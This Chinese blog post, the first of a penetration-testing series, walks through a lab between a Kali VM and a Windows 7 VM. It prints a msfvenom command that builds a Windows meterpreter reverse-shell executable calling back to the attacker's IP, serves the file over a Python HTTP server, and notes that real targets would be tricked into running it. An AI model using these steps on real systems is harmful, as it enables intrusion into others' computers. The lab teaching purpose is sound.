前言

本博文仅供学习使用,请勿他用!!!

网络安全成为当下最热门的话题,如何维护网络安全是关键,而内网渗透测试又是其中最重要的部分,接下来博主将会通过系列文章,对内网渗透进行介绍与复现;

内网渗透(一):获得权限

内网渗透(二):权限提升

内网渗透(三):信息收集

内网渗透(四):数据包捕获

本文将会介绍如何获取一个系统的权限;

实战

准备

打开两个虚拟机,这里我用的是 kali 和 windows7,kali 作为攻击机,那么 windows7 就作为肉鸡;



查看两台机子的 IP:

Kali IP

Windows7 IP



ping 一下,可以连通,那就开始攻击准备;

攻击

1、生成一个针对 windows 的攻击文件,msf.exe:

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.13.128 LPORT=4444 -f exe -o msf.exe

No platform was selected, choosing Msf::Module::Platform::Windows from the payload

No Arch selected, selecting Arch: x86 from the payload

No encoder or badchars specified, outputting raw payload

Payload size: 333 bytes

Final size of exe file: 73802 bytes

Saved as: msf.exe



2、另开窗口,打开 msfconsole,设置一下监听脚本:



3、将这个反弹 Payload 传给 windows,这里使用 python 建立连接,真实场景需要通过社工让目标接收并启动:

root@kali:~# python -m SimpleHTTPServer 888

Serving HTTP on 0.0.0.0 port 888 ...

在 windows 中,打开浏览器输入 ip:prot,点击 msf.exe 进行下载:



4、开始监听,然后运行 msf.exe 文件:

成功监听到了 windows;



5、接下来就可以进行一些简单的操作了,这里就不过多赘述:

后记

其实不难发现,我们只是获得了一个较低的权限,之后会介绍如何提升权限来做更多的事情;

个人网站:

本博文仅供学习使用,请勿他用!!!

今天的文章内网渗透(一):获得权限分享到此就结束了,感谢您的阅读,如果确实帮到您,您可以动动手指转发给其他人。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/26871.html